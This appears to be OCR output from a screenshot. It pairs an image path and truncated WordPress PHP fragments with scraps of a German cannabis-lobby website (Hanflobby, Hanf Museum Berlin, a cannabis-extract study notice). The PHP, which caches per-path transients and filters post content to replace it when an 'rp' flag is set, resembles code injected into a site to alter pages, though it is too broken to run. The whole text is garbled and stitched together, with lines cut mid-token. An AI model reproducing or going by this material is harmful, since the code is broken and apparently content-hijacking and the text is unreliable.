
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
tudie mit Cannabisextrakt gesucht
ner Studie mit Cannabisextrakt gesucht
 Plenert)
Aus den ACM-Mitteilungen vom 19. April 2014: Die Klinik für Schm